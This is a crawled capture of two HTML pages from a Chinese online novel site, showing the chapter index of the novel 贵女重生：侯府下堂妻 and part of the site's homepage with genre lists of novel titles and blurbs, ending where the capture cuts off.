

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beizixs.com/shuben/390441728.html
body_size: 4675
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>贵女重生：侯府下堂妻全文阅读_夏染雪_最新章节列表 -备字小说网 </title><meta name="keywords" content="贵女重生：侯府下堂妻全文阅读_夏染雪_最新章节列表" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.beizixs.com/shuben/390441728.html" /><meta name="apple-mobile-web-app-title" content="备字小说网" /><meta name="mobile-agent" content="format=xhtml; url=https://m.beizixs.com/shuben/390441728.html" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://162.209.217.98:63456/xcdn3/css/_ee2f5c24.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:read_url" content="https://beizixs.com/shuben/390441728.html"/><meta property="og:novel:author" content="夏染雪"/><meta property="og:novel:book_name" content="贵女重生：侯府下堂妻"/><meta property="og:title" content="贵女重生：侯府下堂妻"/><meta property="og:image" content="//js.beizixs.com/predefine/390441728/876.jpg?sm"/><meta property="og:description" content=""/><meta property="og:novel:category" content=""/><meta property="og:novel:update_time" content="2018-04-24"/><meta property="og:type" content="novel"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:latest_chapter_url" content="https://beizixs.com/shuben/390441728/652.html"/><meta property="og:url" content="https://beizixs.com/shuben/390441728.html"/><meta property="og:novel:latest_chapter_name" content="第 652 节 贵女重生：侯府下堂妻"/><script>var DIR='/',TJN='uv',FORM_HASH='8d194cedg9zx85',DOMA='beizixs.com',APP_NAME='备字小说网',TWMO='tw',xCoverList=[],TWPC='ft',ADN='od',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='V655ydd1',COOKIE_PRE='5ydd1',CAD=0,CDN='https://162.209.217.98:63456/xcdn3/',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.beizixs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="备字小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">备字小说网</span><span class="slogan">免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入书名：忌多字/尽少字/少字可搜更多结果" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/junshixiaoshuo/">军事小说</a></li><li><a href="/xiuzhenxiaoshuo/">修真小说</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/rank.html">榜单作品</a></li><li><a href="/over.html">完本作品</a></li><li><a href="/list/">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.beizixs.com/shuben/390441728.html" title="贵女重生：侯府下堂妻">手机阅读《贵女重生：侯府下堂妻》</a></div><a href="/">备字小说网</a> &gt; <a href="/youxiyijie/">游戏异界</a> &gt; <a href="/shuben/390441728.html">贵女重生：侯府下堂妻</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//js.beizixs.com/predefine/390441728/876.jpg?sm" author="夏染雪" alt="贵女重生：侯府下堂妻" /><span class="b"></span></div><div id="info"><h1>贵女重生：侯府下堂妻</h1><p>作者：<a href="/zuozhe/aabve39fYef84a5eI.html" target="_blank">夏染雪</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="33h30" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="33h30" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downsoft/390441728.html">TXT下载</a></p><p>更新时间：2018-04-24 10:27:07&nbsp;[共652章] <p>最新：<a href="/shuben/390441728/652.html" title="">第 652 节</a></p><div class="clear"></div><div id="intro"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/shuben/rO.html" target="_blank" title="重生之快意纵横">重生之快意纵横</a> (异能奇术) 、 <a href="/shuben/819025626.html" target="_blank" title="斗罗网游，开局获得选择系统">斗罗网游，开局获得选择系统</a><a href="/content/yQWNSv4.html" title="全球精通语言最多的人" target="_blank">全球精通语言最多的人</a> (同人小说) 、 <a href="/shuben/3u2c.html" target="_blank" title="穿成恶毒反派们的替嫁小师妹">穿成恶毒反派们的替嫁小师妹</a> (幻情小说) 、 <a href="/shuben/X5JY.html" target="_blank" title="摄政王，慢一点">摄政王，慢一点</a><a href="/content/AP0Bida.html" title="我被音乐吸引了英语" target="_blank">我被音乐吸引了英语</a> (后宫小说) 、 <a href="/shuben/tkq3.html" target="_blank" title="如果不是和我">如果不是和我</a> (浪漫小说) 、 <a href="/shuben/tCvK.html" target="_blank" title="心机美人撩错豪门大佬[娱乐圈]">心机美人撩错豪门大佬[娱乐圈]</a> (虐恋小说) 、 <a href="/shuben/3ge9.html" target="_blank" title="穿成想要当路人的女主（穿书）">穿成想要当路人的女主（穿书）</a> (甜宠文) 、 <a href="/shuben/ZMD.html" target="_blank" title="弦歌南望">弦歌南望</a> (历史军事) 、 <a href="/shuben/XxQ9.html" target="_blank" title="快穿之专治黑化男配">快穿之专治黑化男配</a> (穿越小说) 、 <a href="/shuben/3YMO.html" target="_blank" title="何触冯生">何触冯生</a> (GL小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《贵女重生：侯府下堂妻》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/shuben/390441728/652.html">第 652 节</a></dd><dd><a href="/shuben/390441728/651.html">第 651 节</a></dd><dd><a href="/shuben/390441728/650.html">第 650 节</a></dd><dd><a href="/shuben/390441728/649.html">第 649 节</a></dd><dd><a href="/shuben/390441728/648.html">第 648 节</a></dd><dd><a href="/shuben/390441728/647.html">第 647 节</a></dd><dd><a href="/shuben/390441728/646.html">第 646 节</a></dd><dd><a href="/shuben/390441728/645.html">第 645 节</a></dd><dt>《贵女重生：侯府下堂妻》 正文 </dt><dd><a href="/shuben/390441728/1.html">第 1 节</a></dd><dd><a href="/shuben/390441728/2.html">第 2 节</a></dd><dd><a href="/shuben/390441728/3.html">第 3 节</a></dd><dd><a href="/shuben/390441728/4.html">第 4 节</a></dd><dd><a href="/shuben/390441728/5.html">第 5 节</a></dd><dd><a href="/shuben/390441728/6.html">第 6 节</a></dd><dd><a href="/shuben/390441728/7.html">第 7 节</a></dd><dd><a href="/shuben/390441728/8.html">第 8 节</a></dd><dd><a href="/shuben/390441728/9.html">第 9 节</a></dd><dd><a href="/shuben/390441728/10.html">第 10 节</a></dd><dd><a href="/shuben/390441728/11.html">第 11 节</a></dd><dd><a href="/shuben/390441728/12.html">第 12 节</a></dd><dd><a href="/shuben/390441728/13.html">第 13 节</a></dd><dd><a href="/shuben/390441728/14.html">第 14 节</a></dd><dd><a href="/shuben/390441728/15.html">第 15 节</a></dd><dd><a href="/shuben/390441728/16.html">第 16 节</a></dd><dd><a href="/shuben/390441728/17.html">第 17 节</a></dd><dd><a href="/shuben/390441728/18.html">第 18 节</a></dd><dd><a href="/shuben/390441728/19.html">第 19 节</a></dd><dd><a href="/shuben/390441728/20.html">第 20 节</a></dd><dd><a href="/shuben/390441728/21.html">第 21 节</a></dd><dd><a href="/shuben/390441728/22.html">第 22 节</a></dd><dd><a href="/shuben/390441728/23.html">第 23 节</a></dd><dd><a href="/shuben/390441728/24.html">第 24 节</a></dd><dd><a href="/shuben/390441728/25.html">第 25 节</a></dd><dd><a href="/shuben/390441728/26.html">第 26 节</a></dd><dd><a href="/shuben/390441728/27.html">第 27 节</a></dd><dd><a href="/shuben/390441728/28.html">第 28 节</a></dd><dd><a href="/shuben/390441728/29.html">第 29 节</a></dd><dd><a href="/shuben/390441728/30.html">第 30 节</a></dd><dd><a href="/shuben/390441728/31.html">第 31 节</a></dd><dd><a href="/shuben/390441728/32.html">第 32 节</a></dd><dd><a href="/shuben/390441728/33.html">第 33 节</a></dd><dd><a href="/shuben/390441728/34.html">第 34 节</a></dd><dd><a href="/shuben/390441728/35.html">第 35 节</a></dd><dd><a href="/shuben/390441728/36.html">第 36 节</a></dd><dd><a href="/shuben/390441728/37.html">第 37 节</a></dd><dd><a href="/shuben/390441728/38.html">第 38 节</a></dd><dd><a href="/shuben/390441728/39.html">第 39 节</a></dd><dd><a href="/shuben/390441728/40.html">第 40 节</a></dd><dd><a href="/shuben/390441728/41.html">第 41 节</a></dd><dd><a href="/shuben/390441728/42.html">第 42 节</a></dd><dd><a href="/shuben/390441728/43.html">第 43 节</a></dd><dd><a href="/shuben/390441728/44.html">第 44 节</a></dd><dd><a href="/shuben/390441728/45.html">第 45 节</a></dd><dd><a href="/shuben/390441728/46.html">第 46 节</a></dd><dd><a href="/shuben/390441728/47.html">第 47 节</a></dd><dd><a href="/shuben/390441728/48.html">第 48 节</a></dd><dd><a href="/shuben/390441728/49.html">第 49 节</a></dd><dd><a href="/shuben/390441728/50.html">第 50 节</a></dd><dd><a href="/shuben/390441728/51.html">第 51 节</a></dd><dd><a href="/shuben/390441728/52.html">第 52 节</a></dd><dd><a href="/shuben/390441728/53.html">第 53 节</a></dd><dd><a href="/shuben/390441728/54.html">第 54 节</a></dd><dd><a href="/shuben/390441728/55.html">第 55 节</a></dd><dd><a href="/shuben/390441728/56.html">第 56 节</a></dd><dd><a href="/shuben/390441728/57.html">第 57 节</a></dd><dd><a href="/shuben/390441728/58.html">第 58 节</a></dd><dd><a href="/shuben/390441728/59.html">第 59 节</a></dd><dd><a href="/shuben/390441728/60.html">第 60 节</a></dd><dd><a href="/shuben/390441728/61.html">第 61 节</a></dd><dd><a href="/shuben/390441728/62.html">第 62 节</a></dd><dd><a href="/shuben/390441728/63.html">第 63 节</a></dd><dd><a href="/shuben/390441728/64.html">第 64 节</a></dd><dd><a href="/shuben/390441728/65.html">第 65 节</a></dd><dd><a href="/shuben/390441728/66.html">第 66 节</a></dd><dd><a href="/shuben/390441728/67.html">第 67 节</a></dd><dd><a href="/shuben/390441728/68.html">第 68 节</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/shuben/390441728/mulu_1.html">首页</a><a href="/shuben/390441728/mulu_1.html">上一页</a><b>1</b><a href="/shuben/390441728/mulu_2.html">2</a><a href="/shuben/390441728/mulu_3.html">3</a><a href="/shuben/390441728/mulu_4.html">4</a><a href="/shuben/390441728/mulu_5.html">5</a><a href="/shuben/390441728/mulu_6.html">6</a><a href="/shuben/390441728/mulu_7.html">7</a><a href="/shuben/390441728/mulu_2.html">下一页</a><a href="/shuben/390441728/mulu_10.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/shuben/1310500008.html" target="_blank" title="乡村风流韵事：遍地春潮">乡村风流韵事：遍地春潮</a>、 <a href="/content/G05dil5.html" title="二爷出什么事" target="_blank">二爷出什么事</a>、 <a href="/shuben/3WSo.html" target="_blank" title="绿茶Alpha的娇弱指南">绿茶Alpha的娇弱指南</a>、 <a href="/shuben/vQT5.html" target="_blank" title="（死神白一同人）Deepsea Blue">（死神白一同人）Deepsea Blue</a>、 <a href="/shuben/2hH.html" target="_blank" title="七十年代小娇妻">七十年代小娇妻</a>、 <a href="/shuben/ACm.html" target="_blank" title="魔法师攻掠记">魔法师攻掠记</a>、 <a href="/shuben/jWw.html" target="_blank" title="于是倾晨">于是倾晨</a>、 <a href="/shuben/vmqP.html" target="_blank" title="穿越七零农家母">穿越七零农家母</a>、 <a href="/shuben/tytv.html" target="_blank" title="同桌，你真甜">同桌，你真甜</a>、 <a href="/shuben/tXNg.html" target="_blank" title="重生成疯批boss圈养的小甜夫">重生成疯批boss圈养的小甜夫</a>、 <a href="/shuben/4jn.html" target="_blank" title="逆天重生：废物七小姐">逆天重生：废物七小姐</a>、 <a href="/content/ybmWSPX.html" title="小黄油生产日期怎么看" target="_blank">小黄油生产日期怎么看</a>、 </p></div></div><div class="gray line-height15 advance-box"> 声 明： <p>⒜ 《贵女重生：侯府下堂妻》为作者夏染雪原创小说作品，由网友上传分享, 如有内容侵犯您的合法权益，请及时与我们联系，我们将第一时间安排删除。 </p><p>⒝ 《贵女重生：侯府下堂妻》是一篇精彩的类作品，希望广大书友支持正版，支持作者。 </p><p>⒞ 《贵女重生：侯府下堂妻》为网站作者夏染雪所著虚构作品，不涉及任何真实人物、事件，本站只为广大书友提供免费电子阅读平台，作品中的观点和立场与本站的立场无关，请勿将杜撰作品与现实挂钩。 </p><p>*. <a href="/n/nppgy9t0epwsq.html">贵女重生：侯府下堂妻小说txt下载/最新章节全文免费下载</a>/<span class="gray">2017-10-05 07:44:46</span></p><p>*. <a href="/shuben/390441728_602654474.html">贵女重生：侯府下堂妻免费全文阅读/最新章节无弹窗</a>/<span class="gray">2016-10-03 06:01:50</span></p><p>*. <a href="/n/wbb0xli6knofx.html">贵女重生：侯府下堂妻/精彩阅读/免费全文阅读</a>/<span class="gray">2018-01-13 19:59:25</span></p><p>*. <a href="/shuben/390441728_1758886718.html">贵女重生：侯府下堂妻/近代/夏染雪/全文TXT下载/全本免费下载</a>/<span class="gray">2018-12-31 13:58:18</span></p><p>*. <a href="/n/gee6kqhkqgefy.html">贵女重生：侯府下堂妻/在线阅读/近代 夏染雪/全文无广告免费阅读</a>/<span class="gray">2017-07-16 18:49:58</span></p></div></div><script src="/click/390441728"></script><script src="/5ydgm/318.baiduv1jo"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.beizixs.com/">备字小说网</a>(beizixs.com) All Rights Reserved. <a href="//ft.beizixs.com" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">网站信箱：<img data-lazy="/img/lmaillkF5.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:63456/xcdn3/js/_init.js?318"></script><script src="https://162.209.217.98:63456/xcdn3/www1/_common.js?318"></script><script use="11.621ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beizixs.com/?FROM=bjs&u=BJS
body_size: 9598
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>备字小说网-精彩小说每天更新</title><meta name="keywords" content="备字小说网,言情小说,好看的小说" /><meta name="description" content="备字小说网，本站提供不错的军事小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.beizixs.com/?FROM=bjs&u=BJS" /><meta name="apple-mobile-web-app-title" content="备字小说网" /><meta name="mobile-agent" content="format=xhtml; url=https://m.beizixs.com/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://162.209.217.98:63456/xcdn3/css/_ee2f5c24.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var DIR='/',TJN='uv',FORM_HASH='8d194cedg9zx85',DOMA='beizixs.com',APP_NAME='备字小说网',TWMO='tw',xCoverList=[],TWPC='ft',ADN='od',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='V655ydd1',COOKIE_PRE='5ydd1',CAD=0,CDN='https://162.209.217.98:63456/xcdn3/',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.beizixs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="备字小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">备字小说网</span><span class="slogan">免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入书名：忌多字/尽少字/少字可搜更多结果" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/junshixiaoshuo/">军事小说</a></li><li><a href="/xiuzhenxiaoshuo/">修真小说</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/rank.html">榜单作品</a></li><li><a href="/over.html">完本作品</a></li><li><a href="/list/">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/shuben/jso.html" title=""><img data-lazy="//js.beizixs.com/predefine/1702468450/1719.jpg?sm" alt="这一世,我只想娶你做我的妻[右岸文字】" author="流冥过上升" src="/lload3AGC.svg" /></a></div><dl><dt><span>流冥过上升</span><a href="/shuben/jso.html" title="">这一世,我只想娶你做我的妻[右岸文字】</a></dt><dd>题记：仅以此篇小说写给我的妻——洁。 在06年的岁末，我写下这些文字，当我回顾这些过去的事情的时候，惘然中...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/tcPo.html" title=""><img data-lazy="//js.beizixs.com/upfile/t/g3S0.jpg?sm" alt="华娱1981：从西游记开始" author="慎思量" src="/lload3AGC.svg" /></a></div><dl><dt><span>慎思量</span><a href="/shuben/tcPo.html" title="">华娱1981：从西游记开始</a></dt><dd>纵横VIP完结 279.4万字 35.1万总点击 4626总推荐 文案： 未来娱乐大亨，影视教父顾北的人生从被...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/tKUr.html" title=""><img data-lazy="//js.beizixs.com/upfile/r/essy.jpg?sm" alt="黑化管家的守心准则" author="闫灸" src="/lload3AGC.svg" /></a></div><dl><dt><span>闫灸</span><a href="/shuben/tKUr.html" title="">黑化管家的守心准则</a></dt><dd>书耽VIP完结  ●总字数：25.1万●点击：41万●收藏：4515●推荐：1006●月票：54●打赏：2442...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/rr6.html" title=""><img data-lazy="//js.beizixs.com/predefine/385170934/388.jpg?sm" alt="御心香帅" author="不详" src="/lload3AGC.svg" /></a></div><dl><dt><span>不详</span><a href="/shuben/rr6.html" title="">御心香帅</a></dt><dd>    神功在身，万权在手，天下何处去不得！一个现代人的灵魂穿越武林的风流韵事！他是一个黑暗中的小偷，他更是黑暗之...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/zro.html" title=""><img data-lazy="//js.beizixs.com/predefine/427125923/5196.jpg?sm" alt="女驸马传奇之缘定三生" author="彼岸思南" src="/lload3AGC.svg" /></a></div><dl><dt><span>彼岸思南</span><a href="/shuben/zro.html" title="">女驸马传奇之缘定三生</a></dt><dd>晋江完结 当前被收藏数：285 文章积分：7,703,705 文案： “你放肆！东华你以为你是什么人？”朝...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/2hv.html" title=""><img data-lazy="//js.beizixs.com/upfile/W/J9f.jpg?sm" alt="女神的百兽红包群" author="笙落落" src="/lload3AGC.svg" /></a></div><dl><dt><span>笙落落</span><a href="/shuben/2hv.html" title="">女神的百兽红包群</a></dt><dd>文案： 影后秦依穿越了，手机里多了个百兽红包群。 “恭喜你获得猎豹的速度，鲨鱼的泳技，蚁的力气。”成为运动健将...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">娱乐</span><span class="s2"><a href="/shuben/3h6u.html" title="">星际强制匹配系统</a></span><span class="s5">宫槐知玉</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/shuben/476423802.html" title="">斗罗：震惊开局被唐三暗恋</a></span><span class="s5">甘齐教授</span></li><li><span class="s1">帝王</span><span class="s2"><a href="/shuben/3HKK.html" title="">重生妖女策天下</a></span><span class="s5">会云珠</span></li><li><span class="s1">军事</span><span class="s2"><a href="/shuben/tG6M.html" title="">我在动物世界被大佬垂涎的日子（快穿）</a></span><span class="s5">香酥牛排</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/shuben/XZN4.html" title="">医妃萌萌哒：冷帝宠上天</a></span><span class="s5">蓝小峦</span></li><li><span class="s1"></span><span class="s2"><a href="/shuben/156404134.html" title="">乡村野医</a></span><span class="s5">一时激动</span></li><li><span class="s1">同人</span><span class="s2"><a href="/shuben/YW5.html" title="">清穿之奶娘</a></span><span class="s5">红颜祸水</span></li><li><span class="s1">同人</span><span class="s2"><a href="/shuben/32Js.html" title="">撩弯公主日常[娱乐圈]</a></span><span class="s5">狸墨</span></li><li><span class="s1">古色</span><span class="s2"><a href="/shuben/tkFG.html" title="">开局破屋，位及首辅/全家穿越后我爹逆袭成首辅</a></span><span class="s5">拨云见</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/shuben/3gyu.html" title="">龙王岳父要淹我[穿越]</a></span><span class="s5">薄西</span></li><li><span class="s1">都市</span><span class="s2"><a href="/shuben/BSj.html" title="">（BG-韩娱同人）韩娱之男神你好</a></span><span class="s5">天上的羊在飘</span></li><li><span class="s1">宫廷</span><span class="s2"><a href="/shuben/3uYW.html" title="">有凤惊凰</a></span><span class="s5">榶酥</span></li><li><span class="s1">架空</span><span class="s2"><a href="/shuben/vD1U.html" title="">王爷欠治，医妃傲娇不寻常</a></span><span class="s5">xinmei1211</span></li><li><span class="s1">医生</span><span class="s2"><a href="/shuben/148790184.html" title="">五个孽徒都想争夺我</a></span><span class="s5">七鸽</span></li><li><span class="s1">经济</span><span class="s2"><a href="/shuben/50K.html" title="">捡了个儿子谈恋爱</a></span><span class="s5">陶大米</span></li><li><span class="s1">言情</span><span class="s2"><a href="/shuben/v6jY.html" title="">贪欢权少强宠弟</a></span><span class="s5">月莲花</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/shuben/Xx3C.html" target="_blank" title="娇妻太嫩：大叔，请节制"><img data-lazy="//js.beizixs.com/upfile/K/XPm.jpg?sm" alt="娇妻太嫩：大叔，请节制" author="萌枭小" /></a></div><dl><dt><a href="/shuben/Xx3C.html" title="娇妻太嫩：大叔，请节制">娇妻太嫩：大叔，请节制</a></dt><dd>【这是一个高冷禁欲系男人撩倒鲜嫩小娇妻然后宠宠宠宠上天的故事】第一次见面，她喝醉了。“帅哥，一夜多少。”她醉眼朦胧...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/1728473186.html" title="穿成年代文女主[穿书]">穿成年代文女主[穿书]</a>/小小的晓</li><li><a href="/shuben/XTnv.html" title="小保镖">小保镖</a>/今轲</li><li><a href="/shuben/235396518.html" title="都市最强狂兵">都市最强狂兵</a>/高手之手</li><li><a href="/shuben/323H.html" title="穿成短命炮灰后被反派捡了">穿成短命炮灰后被反派捡了</a>/倾策</li><li><a href="/shuben/t62j.html" title="双木成林">双木成林</a>/赵子川</li><li><a href="/shuben/X328.html" title="狂徒弃少">狂徒弃少</a>/傲剑问天</li><li><a href="/shuben/vVGo.html" title="执着为你">执着为你</a>/意想不到</li><li><a href="/shuben/tyYe.html" title="被联姻对象嫌弃吻技差后">被联姻对象嫌弃吻技差后</a>/居酒屋冰啤</li><li><a href="/shuben/XpU.html" title="[二战]烽火情天">[二战]烽火情天</a>/尉迟兰心</li><li><a href="/shuben/1Z.html" title="冰峰魔恋">冰峰魔恋</a>/秦守</li></ul></div><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/shuben/2eA.html" target="_blank" title="和离记（大唐商女传）"><img data-lazy="//js.beizixs.com/upfile/A/NR2C.jpg?sm" alt="和离记（大唐商女传）" author="半袖妖妖" /></a></div><dl><dt><a href="/shuben/2eA.html" title="和离记（大唐商女传）">和离记（大唐商女传）</a></dt><dd>晋江金牌推荐VIP完结 总书评数：3378 当前被收藏数：3490 文案 穿越到了婚姻自由，能随便改嫁的...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/D4n.html" title="一不小心爱上总裁">一不小心爱上总裁</a>/聿天使</li><li><a href="/shuben/2050988182.html" title="斗破从截胡云韵开始">斗破从截胡云韵开始</a>/云起苍茫</li><li><a href="/shuben/1783684738.html" title="神级上门女婿">神级上门女婿</a>/儒家妖妖</li><li><a href="/shuben/3hS.html" title="有种你再撞一下">有种你再撞一下</a>/巫哲</li><li><a href="/shuben/Fm.html" title="极品乡村生活">极品乡村生活</a>/水木流马</li><li><a href="/shuben/KDjL.html" title="只是想要编制的关系">只是想要编制的关系</a>/星渐层</li><li><a href="/shuben/RIk.html" title="嫡妃带球萌萌哒">嫡妃带球萌萌哒</a>/猫小猫</li><li><a href="/shuben/477534408.html" title="我不是真想秀恩爱">我不是真想秀恩爱</a>/廿彡</li><li><a href="/shuben/vyWK.html" title="老师太诱爱">老师太诱爱</a>/熊猫猫</li><li><a href="/shuben/364725084.html" title="支付999，成为女神的共享男友">支付999，成为女神的共享男友</a>/TALL</li></ul></div><div class="content"><h2>军事小说</h2><div class="top"><div class="image"><a href="/shuben/rjT.html" target="_blank" title="神造"><img data-lazy="//js.beizixs.com/upfile/m/zvR.jpg?sm" alt="神造" author="风流书呆" /></a></div><dl><dt><a href="/shuben/rjT.html" title="神造">神造</a></dt><dd>作者：风流书呆 灵气驳杂，道统断绝，不幸流落异界的祁泽原本以为自己来到了最坏的时代，然而这里有浩瀚宇宙，万千星辰，...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/922062162.html" title="三国开局斩关羽">三国开局斩关羽</a>/烟雨莽苍苍</li><li><a href="/shuben/OVv.html" title="太平记">太平记</a>/孔璋</li><li><a 